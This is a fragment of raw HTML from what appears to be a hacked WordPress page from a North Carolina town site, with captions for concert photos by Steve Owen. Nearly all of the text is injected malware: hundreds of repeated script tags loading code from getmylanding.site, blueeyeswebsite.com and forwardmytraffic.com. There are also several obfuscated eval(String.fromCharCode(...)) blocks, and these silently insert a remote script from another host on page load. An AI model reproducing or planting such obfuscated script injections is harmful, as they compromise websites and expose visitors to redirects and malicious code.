type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><img class="size-full wp-image-2153" title="Jeff Sipe by Steve Owen" src="https://brevardnc.com/wp-content/uploads/2012/06/Jeff-Sipe-by-Steve-Owen.jpg" alt="" width="500" height="365" srcset="https://brevardnc.com/wp-content/uploads/2012/06/Jeff-Sipe-by-Steve-Owen.jpg 500w, https://brevardnc.com/wp-content/uploads/2012/06/Jeff-Sipe-by-Steve-Owen-300x219.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p class="wp-caption-text">Jeff Sipe and Friends. Photo by Steve Owen</p></div>
<div id="attachment_2148" style="width: 510px" class="wp-caption aligncenter"><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><img class="size-full wp-image-2148" title="Cool Chicks by Steve Owen" src="https://brevardnc.com/wp-content/uploads/2012/06/Cool-Chicks-by-Steve-Owen.jpg" alt="" width="500" height="320" srcset="https://brevardnc.com/wp-content/uploads/2012/06/Cool-Chicks-by-Steve-Owen.jpg 500w, https://brevardnc.com/wp-content/uploads/2012/06/Cool-Chicks-by-Steve-Owen-300x192.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p 